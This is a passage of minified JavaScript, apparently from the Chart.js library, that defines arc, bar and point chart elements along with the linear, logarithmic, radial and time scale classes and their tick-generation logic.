              "innerRadius",
              "outerRadius",
              "circumference",
            ],
            i
          ),
          u = (this.options.spacing + this.options.borderWidth) / 2,
          f = l(d, r - a) >= O || Z(n, a, r),
          g = tt(o, h + u, c + u);
        return f && g;
      }
      getCenterPoint(t) {
        const {
            x: e,
            y: i,
            startAngle: s,
            endAngle: n,
            innerRadius: o,
            outerRadius: a,
          } = this.getProps(
            ["x", "y", "startAngle", "endAngle", "innerRadius", "outerRadius"],
            t
          ),
          { offset: r, spacing: l } = this.options,
          h = (s + n) / 2,
          c = (o + a + l + r) / 2;
        return { x: e + Math.cos(h) * c, y: i + Math.sin(h) * c };
      }
      tooltipPosition(t) {
        return this.getCenterPoint(t);
      }
      draw(t) {
        const { options: e, circumference: i } = this,
          s = (e.offset || 0) / 4,
          n = (e.spacing || 0) / 2,
          o = e.circular;
        if (
          ((this.pixelMargin = "inner" === e.borderAlign ? 0.33 : 0),
          (this.fullCircles = i > O ? Math.floor(i / O) : 0),
          0 === i || this.innerRadius < 0 || this.outerRadius < 0)
        )
          return;
        t.save();
        const a = (this.startAngle + this.endAngle) / 2;
        t.translate(Math.cos(a) * s, Math.sin(a) * s);
        const r = s * (1 - Math.sin(Math.min(C, i || 0)));
        (t.fillStyle = e.backgroundColor),
          (t.strokeStyle = e.borderColor),
          (function (t, e, i, s, n) {
            const { fullCircles: o, startAngle: a, circumference: r } = e;
            let l = e.endAngle;
            if (o) {
              qn(t, e, i, s, l, n);
              for (let e = 0; e < o; ++e) t.fill();
              isNaN(r) || (l = a + (r % O || O));
            }
            qn(t, e, i, s, l, n), t.fill();
          })(t, this, r, n, o),
          Kn(t, this, r, n, o),
          t.restore();
      }
    },
    BarElement: class extends Hs {
      static id = "bar";
      static defaults = {
        borderSkipped: "start",
        borderWidth: 0,
        borderRadius: 0,
        inflateAmount: "auto",
        pointStyle: void 0,
      };
      static defaultRoutes = {
        backgroundColor: "backgroundColor",
        borderColor: "borderColor",
      };
      constructor(t) {
        super(),
          (this.options = void 0),
          (this.horizontal = void 0),
          (this.base = void 0),
          (this.width = void 0),
          (this.height = void 0),
          (this.inflateAmount = void 0),
          t && Object.assign(this, t);
      }
      draw(t) {
        const {
            inflateAmount: e,
            options: { borderColor: i, backgroundColor: s },
          } = this,
          { inner: n, outer: o } = lo(this),
          a =
            (r = o.radius).topLeft ||
            r.topRight ||
            r.bottomLeft ||
            r.bottomRight
              ? He
              : co;
        var r;
        t.save(),
          (o.w === n.w && o.h === n.h) ||
            (t.beginPath(),
            a(t, uo(o, e, n)),
            t.clip(),
            a(t, uo(n, -e, o)),
            (t.fillStyle = i),
            t.fill("evenodd")),
          t.beginPath(),
          a(t, uo(n, e)),
          (t.fillStyle = s),
          t.fill(),
          t.restore();
      }
      inRange(t, e, i) {
        return ho(this, t, e, i);
      }
      inXRange(t, e) {
        return ho(this, t, null, e);
      }
      inYRange(t, e) {
        return ho(this, null, t, e);
      }
      getCenterPoint(t) {
        const {
          x: e,
          y: i,
          base: s,
          horizontal: n,
        } = this.getProps(["x", "y", "base", "horizontal"], t);
        return { x: n ? (e + s) / 2 : e, y: n ? i : (i + s) / 2 };
      }
      getRange(t) {
        return "x" === t ? this.width / 2 : this.height / 2;
      }
    },
    LineElement: no,
    PointElement: class extends Hs {
      static id = "point";
      parsed;
      skip;
      stop;
      static defaults = {
        borderWidth: 1,
        hitRadius: 1,
        hoverBorderWidth: 1,
        hoverRadius: 4,
        pointStyle: "circle",
        radius: 3,
        rotation: 0,
      };
      static defaultRoutes = {
        backgroundColor: "backgroundColor",
        borderColor: "borderColor",
      };
      constructor(t) {
        super(),
          (this.options = void 0),
          (this.parsed = void 0),
          (this.skip = void 0),
          (this.stop = void 0),
          t && Object.assign(this, t);
      }
      inRange(t, e, i) {
        const s = this.options,
          { x: n, y: o } = this.getProps(["x", "y"], i);
        return (
          Math.pow(t - n, 2) + Math.pow(e - o, 2) <
          Math.pow(s.hitRadius + s.radius, 2)
        );
      }
      inXRange(t, e) {
        return oo(this, t, "x", e);
      }
      inYRange(t, e) {
        return oo(this, t, "y", e);
      }
      getCenterPoint(t) {
        const { x: e, y: i } = this.getProps(["x", "y"], t);
        return { x: e, y: i };
      }
      size(t) {
        let e = (t = t || this.options || {}).radius || 0;
        e = Math.max(e, (e && t.hoverRadius) || 0);
        return 2 * (e + ((e && t.borderWidth) || 0));
      }
      draw(t, e) {
        const i = this.options;
        this.skip ||
          i.radius < 0.1 ||
          !Re(this, e, this.size(i) / 2) ||
          ((t.strokeStyle = i.borderColor),
          (t.lineWidth = i.borderWidth),
          (t.fillStyle = i.backgroundColor),
          Le(t, i, this.x, this.y));
      }
      getRange() {
        const t = this.options || {};
        return t.radius + t.hitRadius;
      }
    },
  });
  function go(t, e, i, s) {
    const n = t.indexOf(e);
    if (-1 === n)
      return ((t, e, i, s) => (
        "string" == typeof e
          ? ((i = t.push(e) - 1), s.unshift({ index: i, label: e }))
          : isNaN(e) && (i = null),
        i
      ))(t, e, i, s);
    return n !== t.lastIndexOf(e) ? i : n;
  }
  function po(t) {
    const e = this.getLabels();
    return t >= 0 && t < e.length ? e[t] : t;
  }
  function mo(t, e, { horizontal: i, minRotation: s }) {
    const n = $(s),
      o = (i ? Math.sin(n) : Math.cos(n)) || 0.001,
      a = 0.75 * e * ("" + t).length;
    return Math.min(e / o, a);
  }
  class bo extends Js {
    constructor(t) {
      super(t),
        (this.start = void 0),
        (this.end = void 0),
        (this._startValue = void 0),
        (this._endValue = void 0),
        (this._valueRange = 0);
    }
    parse(t, e) {
      return s(t) ||
        (("number" == typeof t || t instanceof Number) && !isFinite(+t))
        ? null
        : +t;
    }
    handleTickRangeOptions() {
      const { beginAtZero: t } = this.options,
        { minDefined: e, maxDefined: i } = this.getUserBounds();
      let { min: s, max: n } = this;
      const o = (t) => (s = e ? s : t),
        a = (t) => (n = i ? n : t);
      if (t) {
        const t = F(s),
          e = F(n);
        t < 0 && e < 0 ? a(0) : t > 0 && e > 0 && o(0);
      }
      if (s === n) {
        let e = 0 === n ? 1 : Math.abs(0.05 * n);
        a(n + e), t || o(s - e);
      }
      (this.min = s), (this.max = n);
    }
    getTickLimit() {
      const t = this.options.ticks;
      let e,
        { maxTicksLimit: i, stepSize: s } = t;
      return (
        s
          ? ((e = Math.ceil(this.max / s) - Math.floor(this.min / s) + 1),
            e > 1e3 &&
              (console.warn(
                `scales.${this.id}.ticks.stepSize: ${s} would result generating up to ${e} ticks. Limiting to 1000.`
              ),
              (e = 1e3)))
          : ((e = this.computeTickLimit()), (i = i || 11)),
        i && (e = Math.min(i, e)),
        e
      );
    }
    computeTickLimit() {
      return Number.POSITIVE_INFINITY;
    }
    buildTicks() {
      const t = this.options,
        e = t.ticks;
      let i = this.getTickLimit();
      i = Math.max(2, i);
      const n = (function (t, e) {
        const i = [],
          {
            bounds: n,
            step: o,
            min: a,
            max: r,
            precision: l,
            count: h,
            maxTicks: c,
            maxDigits: d,
            includeBounds: u,
          } = t,
          f = o || 1,
          g = c - 1,
          { min: p, max: m } = e,
          b = !s(a),
          x = !s(r),
          _ = !s(h),
          y = (m - p) / (d + 1);
        let v,
          M,
          w,
          k,
          S = B((m - p) / g / f) * f;
        if (S < 1e-14 && !b && !x) return [{ value: p }, { value: m }];
        (k = Math.ceil(m / S) - Math.floor(p / S)),
          k > g && (S = B((k * S) / g / f) * f),
          s(l) || ((v = Math.pow(10, l)), (S = Math.ceil(S * v) / v)),
          "ticks" === n
            ? ((M = Math.floor(p / S) * S), (w = Math.ceil(m / S) * S))
            : ((M = p), (w = m)),
          b && x && o && H((r - a) / o, S / 1e3)
            ? ((k = Math.round(Math.min((r - a) / S, c))),
              (S = (r - a) / k),
              (M = a),
              (w = r))
            : _
            ? ((M = b ? a : M), (w = x ? r : w), (k = h - 1), (S = (w - M) / k))
            : ((k = (w - M) / S),
              (k = V(k, Math.round(k), S / 1e3)
                ? Math.round(k)
                : Math.ceil(k)));
        const P = Math.max(U(S), U(M));
        (v = Math.pow(10, s(l) ? P : l)),
          (M = Math.round(M * v) / v),
          (w = Math.round(w * v) / v);
        let D = 0;
        for (
          b &&
          (u && M !== a
            ? (i.push({ value: a }),
              M < a && D++,
              V(Math.round((M + D * S) * v) / v, a, mo(a, y, t)) && D++)
            : M < a && D++);
          D < k;
          ++D
        ) {
          const t = Math.round((M + D * S) * v) / v;
          if (x && t > r) break;
          i.push({ value: t });
        }
        return (
          x && u && w !== r
            ? i.length && V(i[i.length - 1].value, r, mo(r, y, t))
              ? (i[i.length - 1].value = r)
              : i.push({ value: r })
            : (x && w !== r) || i.push({ value: w }),
          i
        );
      })(
        {
          maxTicks: i,
          bounds: t.bounds,
          min: t.min,
          max: t.max,
          precision: e.precision,
          step: e.stepSize,
          count: e.count,
          maxDigits: this._maxDigits(),
          horizontal: this.isHorizontal(),
          minRotation: e.minRotation || 0,
          includeBounds: !1 !== e.includeBounds,
        },
        this._range || this
      );
      return (
        "ticks" === t.bounds && j(n, this, "value"),
        t.reverse
          ? (n.reverse(), (this.start = this.max), (this.end = this.min))
          : ((this.start = this.min), (this.end = this.max)),
        n
      );
    }
    configure() {
      const t = this.ticks;
      let e = this.min,
        i = this.max;
      if ((super.configure(), this.options.offset && t.length)) {
        const s = (i - e) / Math.max(t.length - 1, 1) / 2;
        (e -= s), (i += s);
      }
      (this._startValue = e), (this._endValue = i), (this._valueRange = i - e);
    }
    getLabelForValue(t) {
      return ne(t, this.chart.options.locale, this.options.ticks.format);
    }
  }
  class xo extends bo {
    static id = "linear";
    static defaults = { ticks: { callback: ae.formatters.numeric } };
    determineDataLimits() {
      const { min: t, max: e } = this.getMinMax(!0);
      (this.min = a(t) ? t : 0),
        (this.max = a(e) ? e : 1),
        this.handleTickRangeOptions();
    }
    computeTickLimit() {
      const t = this.isHorizontal(),
        e = t ? this.width : this.height,
        i = $(this.options.ticks.minRotation),
        s = (t ? Math.sin(i) : Math.cos(i)) || 0.001,
        n = this._resolveTickFontOptions(0);
      return Math.ceil(e / Math.min(40, n.lineHeight / s));
    }
    getPixelForValue(t) {
      return null === t
        ? NaN
        : this.getPixelForDecimal((t - this._startValue) / this._valueRange);
    }
    getValueForPixel(t) {
      return this._startValue + this.getDecimalForPixel(t) * this._valueRange;
    }
  }
  const _o = (t) => Math.floor(z(t)),
    yo = (t, e) => Math.pow(10, _o(t) + e);
  function vo(t) {
    return 1 === t / Math.pow(10, _o(t));
  }
  function Mo(t, e, i) {
    const s = Math.pow(10, i),
      n = Math.floor(t / s);
    return Math.ceil(e / s) - n;
  }
  function wo(t, { min: e, max: i }) {
    e = r(t.min, e);
    const s = [],
      n = _o(e);
    let o = (function (t, e) {
        let i = _o(e - t);
        for (; Mo(t, e, i) > 10; ) i++;
        for (; Mo(t, e, i) < 10; ) i--;
        return Math.min(i, _o(t));
      })(e, i),
      a = o < 0 ? Math.pow(10, Math.abs(o)) : 1;
    const l = Math.pow(10, o),
      h = n > o ? Math.pow(10, n) : 0,
      c = Math.round((e - h) * a) / a,
      d = Math.floor((e - h) / l / 10) * l * 10;
    let u = Math.floor((c - d) / Math.pow(10, o)),
      f = r(t.min, Math.round((h + d + u * Math.pow(10, o)) * a) / a);
    for (; f < i; )
      s.push({ value: f, major: vo(f), significand: u }),
        u >= 10 ? (u = u < 15 ? 15 : 20) : u++,
        u >= 20 && (o++, (u = 2), (a = o >= 0 ? 1 : a)),
        (f = Math.round((h + d + u * Math.pow(10, o)) * a) / a);
    const g = r(t.max, f);
    return s.push({ value: g, major: vo(g), significand: u }), s;
  }
  class ko extends Js {
    static id = "logarithmic";
    static defaults = {
      ticks: { callback: ae.formatters.logarithmic, major: { enabled: !0 } },
    };
    constructor(t) {
      super(t),
        (this.start = void 0),
        (this.end = void 0),
        (this._startValue = void 0),
        (this._valueRange = 0);
    }
    parse(t, e) {
      const i = bo.prototype.parse.apply(this, [t, e]);
      if (0 !== i) return a(i) && i > 0 ? i : null;
      this._zero = !0;
    }
    determineDataLimits() {
      const { min: t, max: e } = this.getMinMax(!0);
      (this.min = a(t) ? Math.max(0, t) : null),
        (this.max = a(e) ? Math.max(0, e) : null),
        this.options.beginAtZero && (this._zero = !0),
        this._zero &&
          this.min !== this._suggestedMin &&
          !a(this._userMin) &&
          (this.min =
            t === yo(this.min, 0) ? yo(this.min, -1) : yo(this.min, 0)),
        this.handleTickRangeOptions();
    }
    handleTickRangeOptions() {
      const { minDefined: t, maxDefined: e } = this.getUserBounds();
      let i = this.min,
        s = this.max;
      const n = (e) => (i = t ? i : e),
        o = (t) => (s = e ? s : t);
      i === s && (i <= 0 ? (n(1), o(10)) : (n(yo(i, -1)), o(yo(s, 1)))),
        i <= 0 && n(yo(s, -1)),
        s <= 0 && o(yo(i, 1)),
        (this.min = i),
        (this.max = s);
    }
    buildTicks() {
      const t = this.options,
        e = wo({ min: this._userMin, max: this._userMax }, this);
      return (
        "ticks" === t.bounds && j(e, this, "value"),
        t.reverse
          ? (e.reverse(), (this.start = this.max), (this.end = this.min))
          : ((this.start = this.min), (this.end = this.max)),
        e
      );
    }
    getLabelForValue(t) {
      return void 0 === t
        ? "0"
        : ne(t, this.chart.options.locale, this.options.ticks.format);
    }
    configure() {
      const t = this.min;
      super.configure(),
        (this._startValue = z(t)),
        (this._valueRange = z(this.max) - z(t));
    }
    getPixelForValue(t) {
      return (
        (void 0 !== t && 0 !== t) || (t = this.min),
        null === t || isNaN(t)
          ? NaN
          : this.getPixelForDecimal(
              t === this.min ? 0 : (z(t) - this._startValue) / this._valueRange
            )
      );
    }
    getValueForPixel(t) {
      const e = this.getDecimalForPixel(t);
      return Math.pow(10, this._startValue + e * this._valueRange);
    }
  }
  function So(t) {
    const e = t.ticks;
    if (e.display && t.display) {
      const t = ki(e.backdropPadding);
      return l(e.font && e.font.size, ue.font.size) + t.height;
    }
    return 0;
  }
  function Po(t, e, i, s, n) {
    return t === s || t === n
      ? { start: e - i / 2, end: e + i / 2 }
      : t < s || t > n
      ? { start: e - i, end: e }
      : { start: e, end: e + i };
  }
  function Do(t) {
    const e = {
        l: t.left + t._padding.left,
        r: t.right - t._padding.right,
        t: t.top + t._padding.top,
        b: t.bottom - t._padding.bottom,
      },
      i = Object.assign({}, e),
      s = [],
      o = [],
      a = t._pointLabels.length,
      r = t.options.pointLabels,
      l = r.centerPointLabels ? C / a : 0;
    for (let u = 0; u < a; u++) {
      const a = r.setContext(t.getPointLabelContext(u));
      o[u] = a.padding;
      const f = t.getPointPosition(u, t.drawingArea + o[u], l),
        g = Si(a.font),
        p =
          ((h = t.ctx),
          (c = g),
          (d = n((d = t._pointLabels[u])) ? d : [d]),
          { w: Oe(h, c.string, d), h: d.length * c.lineHeight });
      s[u] = p;
      const m = G(t.getIndexAngle(u) + l),
        b = Math.round(Y(m));
      Co(i, e, m, Po(b, f.x, p.w, 0, 180), Po(b, f.y, p.h, 90, 270));
    }
    var h, c, d;
    t.setCenterPoint(e.l - i.l, i.r - e.r, e.t - i.t, i.b - e.b),
      (t._pointLabelItems = (function (t, e, i) {
        const s = [],
          n = t._pointLabels.length,
          o = t.options,
          { centerPointLabels: a, display: r } = o.pointLabels,
          l = { extra: So(o) / 2, additionalAngle: a ? C / n : 0 };
        let h;
        for (let o = 0; o < n; o++) {
          (l.padding = i[o]), (l.size = e[o]);
          const n = Oo(t, o, l);
          s.push(n),
            "auto" === r && ((n.visible = Ao(n, h)), n.visible && (h = n));
        }
        return s;
      })(t, s, o));
  }
  function Co(t, e, i, s, n) {
    const o = Math.abs(Math.sin(i)),
      a = Math.abs(Math.cos(i));
    let r = 0,
      l = 0;
    s.start < e.l
      ? ((r = (e.l - s.start) / o), (t.l = Math.min(t.l, e.l - r)))
      : s.end > e.r &&
        ((r = (s.end - e.r) / o), (t.r = Math.max(t.r, e.r + r))),
      n.start < e.t
        ? ((l = (e.t - n.start) / a), (t.t = Math.min(t.t, e.t - l)))
        : n.end > e.b &&
          ((l = (n.end - e.b) / a), (t.b = Math.max(t.b, e.b + l)));
  }
  function Oo(t, e, i) {
    const s = t.drawingArea,
      { extra: n, additionalAngle: o, padding: a, size: r } = i,
      l = t.getPointPosition(e, s + n + a, o),
      h = Math.round(Y(G(l.angle + E))),
      c = (function (t, e, i) {
        90 === i || 270 === i ? (t -= e / 2) : (i > 270 || i < 90) && (t -= e);
        return t;
      })(l.y, r.h, h),
      d = (function (t) {
        if (0 === t || 180 === t) return "center";
        if (t < 180) return "left";
        return "right";
      })(h),
      u = (function (t, e, i) {
        "right" === i ? (t -= e) : "center" === i && (t -= e / 2);
        return t;
      })(l.x, r.w, d);
    return {
      visible: !0,
      x: l.x,
      y: c,
      textAlign: d,
      left: u,
      top: c,
      right: u + r.w,
      bottom: c + r.h,
    };
  }
  function Ao(t, e) {
    if (!e) return !0;
    const { left: i, top: s, right: n, bottom: o } = t;
    return !(
      Re({ x: i, y: s }, e) ||
      Re({ x: i, y: o }, e) ||
      Re({ x: n, y: s }, e) ||
      Re({ x: n, y: o }, e)
    );
  }
  function To(t, e, i) {
    const { left: n, top: o, right: a, bottom: r } = i,
      { backdropColor: l } = e;
    if (!s(l)) {
      const i = wi(e.borderRadius),
        s = ki(e.backdropPadding);
      t.fillStyle = l;
      const h = n - s.left,
        c = o - s.top,
        d = a - n + s.width,
        u = r - o + s.height;
      Object.values(i).some((t) => 0 !== t)
        ? (t.beginPath(),
          He(t, { x: h, y: c, w: d, h: u, radius: i }),
          t.fill())
        : t.fillRect(h, c, d, u);
    }
  }
  function Lo(t, e, i, s) {
    const { ctx: n } = t;
    if (i) n.arc(t.xCenter, t.yCenter, e, 0, O);
    else {
      let i = t.getPointPosition(0, e);
      n.moveTo(i.x, i.y);
      for (let o = 1; o < s; o++)
        (i = t.getPointPosition(o, e)), n.lineTo(i.x, i.y);
    }
  }
  class Eo extends bo {
    static id = "radialLinear";
    static defaults = {
      display: !0,
      animate: !0,
      position: "chartArea",
      angleLines: {
        display: !0,
        lineWidth: 1,
        borderDash: [],
        borderDashOffset: 0,
      },
      grid: { circular: !1 },
      startAngle: 0,
      ticks: { showLabelBackdrop: !0, callback: ae.formatters.numeric },
      pointLabels: {
        backdropColor: void 0,
        backdropPadding: 2,
        display: !0,
        font: { size: 10 },
        callback: (t) => t,
        padding: 5,
        centerPointLabels: !1,
      },
    };
    static defaultRoutes = {
      "angleLines.color": "borderColor",
      "pointLabels.color": "color",
      "ticks.color": "color",
    };
    static descriptors = { angleLines: { _fallback: "grid" } };
    constructor(t) {
      super(t),
        (this.xCenter = void 0),
        (this.yCenter = void 0),
        (this.drawingArea = void 0),
        (this._pointLabels = []),
        (this._pointLabelItems = []);
    }
    setDimensions() {
      const t = (this._padding = ki(So(this.options) / 2)),
        e = (this.width = this.maxWidth - t.width),
        i = (this.height = this.maxHeight - t.height);
      (this.xCenter = Math.floor(this.left + e / 2 + t.left)),
        (this.yCenter = Math.floor(this.top + i / 2 + t.top)),
        (this.drawingArea = Math.floor(Math.min(e, i) / 2));
    }
    determineDataLimits() {
      const { min: t, max: e } = this.getMinMax(!1);
      (this.min = a(t) && !isNaN(t) ? t : 0),
        (this.max = a(e) && !isNaN(e) ? e : 0),
        this.handleTickRangeOptions();
    }
    computeTickLimit() {
      return Math.ceil(this.drawingArea / So(this.options));
    }
    generateTickLabels(t) {
      bo.prototype.generateTickLabels.call(this, t),
        (this._pointLabels = this.getLabels()
          .map((t, e) => {
            const i = d(this.options.pointLabels.callback, [t, e], this);
            return i || 0 === i ? i : "";
          })
          .filter((t, e) => this.chart.getDataVisibility(e)));
    }
    fit() {
      const t = this.options;
      t.display && t.pointLabels.display
        ? Do(this)
        : this.setCenterPoint(0, 0, 0, 0);
    }
    setCenterPoint(t, e, i, s) {
      (this.xCenter += Math.floor((t - e) / 2)),
        (this.yCenter += Math.floor((i - s) / 2)),
        (this.drawingArea -= Math.min(
          this.drawingArea / 2,
          Math.max(t, e, i, s)
        ));
    }
    getIndexAngle(t) {
      return G(
        t * (O / (this._pointLabels.length || 1)) +
          $(this.options.startAngle || 0)
      );
    }
    getDistanceFromCenterForValue(t) {
      if (s(t)) return NaN;
      const e = this.drawingArea / (this.max - this.min);
      return this.options.reverse ? (this.max - t) * e : (t - this.min) * e;
    }
    getValueForDistanceFromCenter(t) {
      if (s(t)) return NaN;
      const e = t / (this.drawingArea / (this.max - this.min));
      return this.options.reverse ? this.max - e : this.min + e;
    }
    getPointLabelContext(t) {
      const e = this._pointLabels || [];
      if (t >= 0 && t < e.length) {
        const i = e[t];
        return (function (t, e, i) {
          return Ci(t, { label: i, index: e, type: "pointLabel" });
        })(this.getContext(), t, i);
      }
    }
    getPointPosition(t, e, i = 0) {
      const s = this.getIndexAngle(t) - E + i;
      return {
        x: Math.cos(s) * e + this.xCenter,
        y: Math.sin(s) * e + this.yCenter,
        angle: s,
      };
    }
    getPointPositionForValue(t, e) {
      return this.getPointPosition(t, this.getDistanceFromCenterForValue(e));
    }
    getBasePosition(t) {
      return this.getPointPositionForValue(t || 0, this.getBaseValue());
    }
    getPointLabelPosition(t) {
      const { left: e, top: i, right: s, bottom: n } = this._pointLabelItems[t];
      return { left: e, top: i, right: s, bottom: n };
    }
    drawBackground() {
      const {
        backgroundColor: t,
        grid: { circular: e },
      } = this.options;
      if (t) {
        const i = this.ctx;
        i.save(),
          i.beginPath(),
          Lo(
            this,
            this.getDistanceFromCenterForValue(this._endValue),
            e,
            this._pointLabels.length
          ),
          i.closePath(),
          (i.fillStyle = t),
          i.fill(),
          i.restore();
      }
    }
    drawGrid() {
      const t = this.ctx,
        e = this.options,
        { angleLines: i, grid: s, border: n } = e,
        o = this._pointLabels.length;
      let a, r, l;
      if (
        (e.pointLabels.display &&
          (function (t, e) {
            const {
              ctx: i,
              options: { pointLabels: s },
            } = t;
            for (let n = e - 1; n >= 0; n--) {
              const e = t._pointLabelItems[n];
              if (!e.visible) continue;
              const o = s.setContext(t.getPointLabelContext(n));
              To(i, o, e);
              const a = Si(o.font),
                { x: r, y: l, textAlign: h } = e;
              Ne(i, t._pointLabels[n], r, l + a.lineHeight / 2, a, {
                color: o.color,
                textAlign: h,
                textBaseline: "middle",
              });
            }
          })(this, o),
        s.display &&
          this.ticks.forEach((t, e) => {
            if (0 !== e) {
              r = this.getDistanceFromCenterForValue(t.value);
              const i = this.getContext(e),
                a = s.setContext(i),
                l = n.setContext(i);
              !(function (t, e, i, s, n) {
                const o = t.ctx,
                  a = e.circular,
                  { color: r, lineWidth: l } = e;
                (!a && !s) ||
                  !r ||
                  !l ||
                  i < 0 ||
                  (o.save(),
                  (o.strokeStyle = r),
                  (o.lineWidth = l),
                  o.setLineDash(n.dash),
                  (o.lineDashOffset = n.dashOffset),
                  o.beginPath(),
                  Lo(t, i, a, s),
                  o.closePath(),
                  o.stroke(),
                  o.restore());
              })(this, a, r, o, l);
            }
          }),
        i.display)
      ) {
        for (t.save(), a = o - 1; a >= 0; a--) {
          const s = i.setContext(this.getPointLabelContext(a)),
            { color: n, lineWidth: o } = s;
          o &&
            n &&
            ((t.lineWidth = o),
            (t.strokeStyle = n),
            t.setLineDash(s.borderDash),
            (t.lineDashOffset = s.borderDashOffset),
            (r = this.getDistanceFromCenterForValue(
              e.ticks.reverse ? this.min : this.max
            )),
            (l = this.getPointPosition(a, r)),
            t.beginPath(),
            t.moveTo(this.xCenter, this.yCenter),
            t.lineTo(l.x, l.y),
            t.stroke());
        }
        t.restore();
      }
    }
    drawBorder() {}
    drawLabels() {
      const t = this.ctx,
        e = this.options,
        i = e.ticks;
      if (!i.display) return;
      const s = this.getIndexAngle(0);
      let n, o;
      t.save(),
        t.translate(this.xCenter, this.yCenter),
        t.rotate(s),
        (t.textAlign = "center"),
        (t.textBaseline = "middle"),
        this.ticks.forEach((s, a) => {
          if (0 === a && !e.reverse) return;
          const r = i.setContext(this.getContext(a)),
            l = Si(r.font);
          if (
            ((n = this.getDistanceFromCenterForValue(this.ticks[a].value)),
            r.showLabelBackdrop)
          ) {
            (t.font = l.string),
              (o = t.measureText(s.label).width),
              (t.fillStyle = r.backdropColor);
            const e = ki(r.backdropPadding);
            t.fillRect(
              -o / 2 - e.left,
              -n - l.size / 2 - e.top,
              o + e.width,
              l.size + e.height
            );
          }
          Ne(t, s.label, 0, -n, l, {
            color: r.color,
            strokeColor: r.textStrokeColor,
            strokeWidth: r.textStrokeWidth,
          });
        }),
        t.restore();
    }
    drawTitle() {}
  }
  const Ro = {
      millisecond: { common: !0, size: 1, steps: 1e3 },
      second: { common: !0, size: 1e3, steps: 60 },
      minute: { common: !0, size: 6e4, steps: 60 },
      hour: { common: !0, size: 36e5, steps: 24 },
      day: { common: !0, size: 864e5, steps: 30 },
      week: { common: !1, size: 6048e5, steps: 4 },
      month: { common: !0, size: 2628e6, steps: 12 },
      quarter: { common: !1, size: 7884e6, steps: 4 },
      year: { common: !0, size: 3154e7 },
    },
    Io = Object.keys(Ro);
  function zo(t, e) {
    return t - e;
  }
  function Fo(t, e) {
    if (s(e)) return null;
    const i = t._adapter,
      { parser: n, round: o, isoWeekday: r } = t._parseOpts;
    let l = e;
    return (
      "function" == typeof n && (l = n(l)),
      a(l) || (l = "string" == typeof n ? i.parse(l, n) : i.parse(l)),
      null === l
        ? null
        : (o &&
            (l =
              "week" !== o || (!N(r) && !0 !== r)
                ? i.startOf(l, o)
                : i.startOf(l, "isoWeek", r)),
          +l)
    );
  }
  function Vo(t, e, i, s) {
    const n = Io.length;
    for (let o = Io.indexOf(t); o < n - 1; ++o) {
      const t = Ro[Io[o]],
        n = t.steps ? t.steps : Number.MAX_SAFE_INTEGER;
      if (t.common && Math.ceil((i - e) / (n * t.size)) <= s) return Io[o];
    }
    return Io[n - 1];
  }
  function Bo(t, e, i) {
    if (i) {
      if (i.length) {
        const { lo: s, hi: n } = et(i, e);
        t[i[s] >= e ? i[s] : i[n]] = !0;
      }
    } else t[e] = !0;
  }
  function Wo(t, e, i) {
    const s = [],
      n = {},
      o = e.length;
    let a, r;
    for (a = 0; a < o; ++a)
      (r = e[a]), (n[r] = a), s.push({ value: r, major: !1 });
    return 0 !== o && i
      ? (function (t, e, i, s) {
          const n = t._adapter,
            o = +n.startOf(e[0].value, s),
            a = e[e.length - 1].value;
          let r, l;
          for (r = o; r <= a; r = +n.add(r, 1, s))
            (l = i[r]), l >= 0 && (e[l].major = !0);
          return e;
        })(t, s, n, i)
      : s;
  }
  class No extends Js {
    static id = "time";
    static defaults = {
      bounds: "data",
      adapters: {},
      time: {
        parser: !1,
        unit: !1,
        round: !1,
        isoWeekday: !1,
        minUnit: "millisecond",
        displayFormats: {},
      },
      ticks: { source: "auto", callback: !1, major: { enabled: !1 } },
    };
    constructor(t) {
      super(t),
        (this._cache = { data: [], labels: [], all: [] }),
        (this._unit = "day"),
        (this._majorUnit = void 0),
        (this._offsets = {}),
        (this._normalized = !1),
        (this._parseOpts = void 0);
    }
    init(t, e = {}) {
      const i = t.time || (t.time = {}),
        s = (this._adapter = new Rn._date(t.adapters.date));
      s.init(e),
        x(i.displayFormats, s.formats()),
        (this._parseOpts = {
          parser: i.parser,
          round: i.round,
          isoWeekday: i.isoWeekday,
        }),
        super.init(t),
        (this._normalized = e.normalized);
    }
    parse(t, e) {
      return void 0 === t ? null : Fo(this, t);
    }
    beforeLayout() {
      super.beforeLayout(), (this._cache = { data: [], labels: [], all: [] });
    }
    determineDataLimits() {
      const t = this.options,
        e = this._adapter,
        i = t.time.unit || "day";
      let {
        min: s,
        max: n,
        minDefined: o,
        maxDefined: r,
      } = this.getUserBounds();
      function l(t) {
        o || isNaN(t.min) || (s = Math.min(s, t.min)),
          r || isNaN(t.max) || (n = Math.max(n, t.max));
      }
      (o && r) ||
        (l(this._getLabelBounds()),
        ("ticks" === t.bounds && "labels" === t.ticks.source) ||
          l(this.getMinMax(!1))),
        (s = a(s) && !isNaN(s) ? s : +e.startOf(Date.now(), i)),
        (n = a(n) && !isNaN(n) ? n : +e.endOf(Date.now(), i) + 1),
        (this.min = Math.min(s, n - 1)),
        (this.max = Math.max(s + 1, n));
    }
    _getLabelBounds() {
      const t = this.getLabelTimestamps();
      let e = Number.POSITIVE_INFINITY,
        i = Number.NEGATIVE_INFINITY;
      return (
        t.length && ((e = t[0]), (i = t[t.length - 1])), { min: e, max: i }
      );
    }
    buildTicks() {
      const t = this.options,
        e = t.time,
        i = t.ticks,
        s =
          "labels" === i.source ? this.getLabelTimestamps() : this._generate();
      "ticks" === t.bounds &&
        s.length &&
        ((this.min = this._userMin || s[0]),
        (this.max = this._userMax || s[s.length - 1]));
      const n = this.min,
        o = nt(s, n, this.max);
      return (
        (this._unit =
          e.unit ||
          (i.autoSkip
            ? Vo(e.minUnit, this.min, this.max, this._getLabelCapacity(n))
            : (function (t, e, i, s, n) {
                for (let o = Io.length - 1; o >= Io.indexOf(i); o--) {
                  const i = Io[o];
                  if (Ro[i].common && t._adapter.diff(n, s, i) >= e - 1)
                    return i;
                }
                return Io[i ? Io.indexOf(i) : 0];
              })(this, o.length, e.minUnit, this.min, this.max))),
        (this._majorUnit =
          i.major.enabled && "year" !== this._unit
            ? (function (t) {
                for (let e = Io.indexOf(t) + 1, i = Io.length; e < i; ++e)
                  if (Ro[Io[e]].common) return Io[e];
              })(this._unit)
            : void 0),
        this.initOffsets(s),
        t.reverse && o.reverse(),
        Wo(this, o, this._majorUnit)
      );
    }
    afterAutoSkip() {
      this.options.offsetAfterAutoskip &&
        this.initOffsets(this.ticks.map((t) => +t.value));
    }
    initOffsets(t = []) {
      let e,
        i,
        s = 0,
        n = 0;
      this.options.offset &&
        t.length &&
        ((e = this.getDecimalForValue(t[0])),
        (s = 1 === t.length ? 1 - e : (this.getDecimalForValue(t[1]) - e) / 2),
